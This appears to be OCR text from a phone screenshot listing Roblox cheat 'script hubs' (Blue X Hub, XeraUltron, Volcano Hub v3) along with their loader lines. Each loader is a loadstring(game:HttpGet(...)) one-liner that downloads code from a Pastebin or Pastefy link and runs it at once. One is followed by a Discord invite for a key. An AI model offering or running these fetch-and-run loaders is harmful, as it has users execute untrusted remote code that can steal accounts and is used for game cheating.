
Blue X Hub
loadstring(game:HttpGet("https://p
astebin.com/raw/yL0smCmb", true))
()
XeraUltron
loadstring(game:HttpGet("https://p
astefy.app/QRkQcg6v/raw", true))()
--Key: discord.gg/UKckcbc4DC
Volcano Hub v3